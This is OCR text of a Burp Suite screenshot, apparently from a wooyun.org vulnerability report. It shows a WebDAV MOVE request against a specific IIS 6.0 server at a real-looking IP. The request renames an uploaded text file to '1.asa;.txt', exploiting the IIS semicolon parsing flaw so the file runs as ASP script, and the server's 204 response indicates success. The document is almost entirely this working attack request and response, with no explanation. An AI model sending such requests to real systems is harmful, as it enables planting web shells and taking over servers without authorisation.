 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://223.223.205.22 ?
Request
Raw Params Headers Hex
MOVE /webedit/1.txt HTTP/1.1
Host: 223.223.205.22
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=3briqn55d2lhim55afciraiy
destination: http://223.223.205.22/webedit/1.asa;.txt
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Date: Fri, 08 May 2015 10:52:34 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Content-Type: text/xml
Content-Length: 0
? < + > Type a search term 0 matches
Done
192 bytes | 65 millis
www.wooyun.org